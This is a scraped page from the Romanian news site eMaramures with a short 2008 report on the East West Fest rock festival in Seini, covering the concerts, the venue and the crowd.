	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">EAST WEST FEST 2008 &#8211; ROCK LA SEINI – Concerte rock, pogo, plete, multe bere si tigari, intr-un cuvant East West festival de la Seini</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='Admin eMM' src='https://secure.gravatar.com/avatar/0933f48b0395cfa721480431b1f8be24?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0933f48b0395cfa721480431b1f8be24?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/adminemm/" data-wpel-link="internal">Admin eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/east-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini/" data-wpel-link="internal">10 august 2008</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/timp-liber/monden/" rel="category tag" data-wpel-link="internal">Monden</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	3 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Feast-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=EAST+WEST+FEST+2008+%E2%80%93+ROCK+LA+SEINI+%E2%80%93+Concerte+rock%2C+pogo%2C+plete%2C+multe+bere+si+tigari%2C+intr-un+cuvant+East+West+festival+de+la+Seini%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Feast-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=EAST+WEST+FEST+2008+%E2%80%93+ROCK+LA+SEINI+%E2%80%93+Concerte+rock%2C+pogo%2C+plete%2C+multe+bere+si+tigari%2C+intr-un+cuvant+East+West+festival+de+la+Seini&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Feast-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Feast-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini%2F&title=EAST+WEST+FEST+2008+%E2%80%93+ROCK+LA+SEINI+%E2%80%93+Concerte+rock%2C+pogo%2C+plete%2C+multe+bere+si+tigari%2C+intr-un+cuvant+East+West+festival+de+la+Seini" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p><STRONG><TABLE style="WIDTH: 250px" cellSpacing=0 cellPadding=0 align=left>    <TBODY>        <TR>            <TD>&nbsp;<IMG style="WIDTH: 250px; HEIGHT: 189px" alt="East West Fest - Seini, 2008" src="http://www.emaramures.ro/wp-content/uploads/UserFiles/Image/Foto%20Fun/Concerte_Spectacole/East%20West%20Fest/East%20West%20Fest%202008%20066.jpg"></TD>        </TR>        <TR>            <TD>&nbsp;<IMG style="WIDTH: 250px; HEIGHT: 188px" alt="East West Fest 2008" src="http://www.emaramures.ro/wp-content/uploads/UserFiles/Image/Foto Fun/Concerte_Spectacole/East West Fest/East West Fest 2008 101.jpg"></TD>        </TR>    </TBODY></TABLE>Seiniul s-a umplut de rockeri la sfarsitul saptamanii, unde in weekend a avut loc o noua editie a festivalului East West Fest 2008. Anul acesta, concertele nu s-au mai desfasurat in aer liber, ca la editiile precedente, ci in sala de sport a liceului din localitate, ca o masura de precautie a oragnizatorilor care au avut de infruntat urgia naturii la celelalte festivaluri de la Seini. </STRONG><BR><BR>Alegerea a fost inspirata, chiar daca rockerii au fost avertizati sa nu fumeze in sala. Fum a fost insa suficient, de pe scena unde trupe mai mult sau mai putin cunoscute i-au facut pe unii dintre participanti sa raguseasca, iar pe altii sa ramana cu febra musculara la ceafa dupa atata pogo. Vineri a fost cum a fost, sambata a inceput tambalaul, iar duminica a trecut repede pentru rockerimea care a luat cu asalt orasul Seini, ca in fiecare luna august.&nbsp;<BR><BR><TABLE style="WIDTH: 250px" cellSpacing=0 cellPadding=0 align=left>    <TBODY>        <TR>            <TD>&nbsp;<IMG style="WIDTH: 250px; HEIGHT: 188px" alt="East West Fest - Seini, 2008" src="http://www.emaramures.ro/wp-content/uploads/UserFiles/Image/Foto%20Fun/Concerte_Spectacole/East%20West%20Fest/East%20West%20Fest%202008%20007.jpg"></TD>        </TR>        <TR>            <TD>&nbsp;<IMG style="WIDTH: 250px; HEIGHT: 188px" alt="East West Fest - Seini, 2008" src="http://www.emaramures.ro/wp-content/uploads/UserFiles/Image/Foto Fun/Concerte_Spectacole/East West Fest/East West Fest 2008 090.jpg"></TD>        </TR>        <TR>            <TD>&nbsp;<IMG style="WIDTH: 250px; HEIGHT: 188px" alt="East West Fest 2008" src="http://www.emaramures.ro/wp-content/uploads/UserFiles/Image/Foto Fun/Concerte_Spectacole/East West Fest/East West Fest 2008 049.jpg"></TD>        </TR>    </TBODY></TABLE>Din 8 august, curtea liceului din localitate a inceput sa se populeze cu corturi, iar strazile din oras sa fie tot mai ”negre”, de la culoarea tricourilor celor care mergeau inspre festival ori ieseau prin zona, la cumparaturi – absolut necesare tinand cont ca la terasa din incinta liceului – deschisa special pe durata East West Fest – preturile erau cam mari. <BR><BR>Chiar si asa, nu s-a dus lipsa de musterii de dimineata si pana a doua zi dimineata, pentru ca berea din butoaie a curs aproape non-stop, dar si friptanele de pe gratare au avut ceva trecere – e drept mai putina decat orice era in stare lichida.&nbsp;<BR><BR>Concertele au fost insa cele mai gustate, iar rockerii veniti la festivalul de la Seini chiar nu au avut ce regreta, pentru ca sonorizarea, luminile si trupele au fost toate ok, iar in fiecare seara show-ul a fost tare &#8211; si la propriu, si la figurat. <BR><BR>Atmosfera a fost si ea pe masura, chiar daca unii dintre participanti au mai avut nevoie si de ingrijiri&#8230; medicale dupa ce berea le-a cazut cam greu la cap. <BR><BR>De altfel, pe toata durata festivalului in incinta a fost un cort de prim-ajutor cu oameni gata sa intervina cu trusa medicala.&nbsp;<BR><BR><IMG style="WIDTH: 250px; HEIGHT: 188px" alt="East West Fest 2008" hspace=10 src="http://www.emaramures.ro/wp-content/uploads/UserFiles/Image/Foto%20Fun/Concerte_Spectacole/East%20West%20Fest/East%20West%20Fest%202008%20022.jpg" align=left vspace=5>Mihai Tivadar, organizatorul principal al East West Fest, a reusit sa le puna cap la cap pe toate, iar problemele, care sunt inerente la orice festival, au fost depasite. E drept ca Mihai s-a ales cu o raguseala puternica, dar&#8230; solistul trupei e Rini, asa ca nu s-a sesizat prea tare. Cam toata lumea a suferit insa de aceeasi ”boala” – provocata de strigatele din tipul concertelor si berea rece. <BR><BR><BR><IMG style="WIDTH: 250px; HEIGHT: 188px" alt="East West Fest 2008" hspace=10 src="http://www.emaramures.ro/wp-content/uploads/UserFiles/Image/Foto Fun/Concerte_Spectacole/East West Fest/East West Fest 2008 110.jpg" align=left vspace=5>Chiar daca de la East West Fest 2008 au lipsit cateva dintre formatiile incluse in programul initial, festivalul a fost unul la care rockerimea din Baia Mare si imprejurimi chiar s-a putut distra in weekend, mai ales in ultima zi cand lumea chiar a regretat ca s-a terminat si s-a gandit ca ar mai vrea un bis. La anul&#8230; <br /> Sursa: M.M.</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/sarbatoare-ieud-intalnire-cu-fiii-satului-la-ieud-15-17-august-2008-cu-talisman-3sud-est-alexandra-ungureanu-si-crush-cap-de-afis-premii-de-1000-euro-la-maratonul-ursoii/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">SARBATOARE IEUD - Intalnire cu fiii satului la Ieud, 15-17 august 2008, cu Talisman, 3Sud Est, Alexandra Ungureanu si Crush - cap de afis, premii de 1000 euro la Maratonul Ursoii</h3>
        </a>
    
            <a href="https://www.emaramures.ro/revista-presei-din-baia-mare-graiul-maramuresului-11-august-2008/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Revista presei din Baia Mare - Graiul Maramuresului – 11 august 2008</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/revista-presei-din-baia-mare-graiul-maramuresului-11-august-2008/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/revista-presei-din-baia-mare-graiul-maramuresului-11-august-2008/" data-wpel-link="internal">
                        Revista presei din Baia Mare - Graiul Maramuresului – 11 august 2008                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/revista-presei-din-baia-mare-informatia-zilei-de-maramures-11-august-2008/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/revista-presei-din-baia-mare-informatia-zilei-de-maramures-11-august-2008/" data-wpel-link="internal">
                        Revista presei din Baia Mare – Informatia zilei de Maramures – 11 august 2008                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container"></div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_224241_0_69344bf1e4112  normal " data-unique="jnews_module_224241_0_69344bf1e4112">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_224241_0_69344bf1e4112 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-224241 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_224241_1_69344bf1e4f5d  normal " data-unique="jnews_module_224241_1_69344bf1e4f5d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-499334 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/guvernul-a-aprobat-deblocarea-a-peste-300-de-posturi-pentru-crese/" data-wpel-link="internal">Guvernul a aprobat deblocarea a peste 300 de posturi pentru creşe.</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/guvernul-a-aprobat-deblocarea-a-peste-300-de-posturi-pentru-crese/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499335 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cutremur-sambata-dimineata-in-romania-in-ce-zona-s-a-produs-si-ce-magnitudine-a-avut/" data-wpel-link="internal">Cutremur, sâmbătă dimineață, în România. În ce zonă s-a produs și ce magnitudine a avut</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cutremur-sambata-dimineata-in-romania-in-ce-zona-s-a-produs-si-ce-magnitudine-a-avut/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 decembrie 2025</a></div></div>
                </div>
